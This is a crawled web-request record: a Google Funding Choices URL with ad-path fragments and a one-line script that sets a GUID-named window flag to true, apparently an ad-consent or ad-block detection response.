request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX1gnOrkUE2M1SG2w4zlyeEmfp3OEXYhijCQvWy_sGKUcQomo0Xf335Jep5MOEtYbPPBPIelS9bAOdK0G3uZgK1lSpnniMDQWHdkJN1T2al8yHcvezFerR8NAmsqK5rcnWtTftvwqW3KA_2uF7U5B0z_DBGGEjVYVADTYy5QcJF4jBNG0Sjquo9X9I=/_/adsummos.-ad-300x250./ads/?page=powvideo.net/smartads.
body_size: -1291
content:
window['64bd712e-1c93-4973-940e-8d022f6ac21d'] = true;